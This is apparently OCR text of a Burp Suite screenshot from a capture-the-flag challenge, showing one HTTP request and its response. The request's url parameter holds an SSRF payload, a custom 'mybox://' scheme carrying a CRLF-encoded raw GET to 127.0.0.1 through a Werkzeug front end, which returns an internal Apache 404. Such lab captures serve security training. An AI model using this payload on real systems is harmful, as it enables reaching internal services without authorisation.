 Pretty Raw Hex \n
1 GET /?url=
mybox://127.0.0.1:80/_GET%20/xxx.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.
1%3A80%0D%0A%0D%0A HTTP/1.1
2 Host: node5.anna.nssctf.cn:28747
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.3
3 Date: Thu, 31 Aug 2023 14:07:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 355
6 Connection: close
7
8 HTTP/1.1 404 Not Found
9 Date: Thu, 31 Aug 2023 14:06:55 GMT
10 Server: Apache/2.4.49 (Unix)
11 Content-Length: 196
12 Content-Type: text/html; charset=iso-8859-1
13
14 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
15 <html>
<head>
16 <title>
404 Not Found
</title>
17 </head>
<body>
18 <h1>
Not Found
</h1>
19 <p>
The requested URL was not found on this server.